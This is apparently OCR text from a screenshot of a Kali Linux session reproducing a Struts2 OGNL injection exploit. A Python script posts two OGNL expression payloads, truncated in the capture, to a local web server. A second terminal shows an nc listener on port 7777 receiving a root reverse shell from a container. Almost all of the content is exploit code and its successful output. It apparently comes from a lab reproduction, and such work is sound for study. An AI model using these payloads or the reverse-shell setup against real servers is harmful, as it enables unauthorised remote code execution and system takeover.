 */root/桌面/test.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
import requests
url = "http://127.0.0.1:8080"
data1 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#container=#context['com.opensymphony.xwork2.Acti
}
data2 = {
"id": "%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@ognl.OgnlContext@DEFAU
}
res1 = requests.post(url, data=data1)
res2 = requests.post(url, data=data2)
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# python test.py
┌──(root💀kali)-[~/桌面]
└─#
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.8] from 192.168.112.2 [192.168.112.2] 50578
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9ae9acfa2db9:/usr/src#